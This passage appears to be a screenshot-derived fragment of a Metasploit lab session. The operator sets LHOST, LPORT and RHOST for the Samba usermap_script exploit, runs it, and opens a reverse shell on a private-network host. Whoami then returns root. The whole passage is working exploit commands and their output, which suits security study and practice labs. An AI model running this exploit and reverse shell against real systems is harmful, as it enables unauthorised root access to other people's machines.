 LHOST 192.168.160.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.160.131
RHOST ⇒ 192.168.160.131
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.160.133:4444
[*] Command shell session 1 opened (192.168.160.133:4444 → 192.168.160.131:58029) at 2025-05-15 14:25:34 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a